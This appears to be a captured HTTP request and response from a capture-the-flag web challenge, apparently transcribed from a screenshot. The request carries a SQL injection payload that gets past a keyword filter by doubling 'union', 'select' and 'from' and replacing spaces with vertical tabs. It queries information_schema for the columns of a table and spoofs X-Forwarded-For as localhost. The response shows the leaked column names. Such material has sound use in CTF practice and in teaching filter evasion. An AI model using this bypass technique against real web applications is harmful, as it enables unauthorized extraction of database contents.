 GET
/%5eHT2mCpcvOLf/index.php?id=0%0bununionion%0bseselectlect%0b1,2,(seselect
lect%0bgroup_concat(column_name)%0bfrfromom%0binformation_schema.columns%0
bwhere%0btable_name=0x636f6e74656e74) HTTP/1.1
Host: web.jarvisoj.com:32780
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 12:41:29 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 16
Connection: close
Content-Type: text/html; charset=UTF-8
id,context,title
16